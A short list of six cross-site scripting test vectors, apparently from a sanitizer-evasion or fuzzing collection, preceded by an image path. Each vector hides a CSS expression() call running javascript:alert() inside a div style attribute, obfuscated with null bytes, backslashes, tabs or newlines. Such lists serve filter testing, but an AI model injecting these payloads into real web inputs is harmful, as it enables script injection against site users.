 • ABC<div
style="x:expression\x5C(javascript:alert(35)">D
EF
• ABC<div
style="x:expression\x00(javascript:alert(36)">DE
F
• ABC<div
style="x:exp\x00ression(javascript:alert(37)">DE
F
• ABC<div
style="x:exp\x5Cression(javascript:alert(38)">D
EF
• ABC<div
style="x:\x0Aexpression(javascript:alert(39)">DE
F
• ABC<div
style="x:\x09expression(javascript:alert(40)">DE
F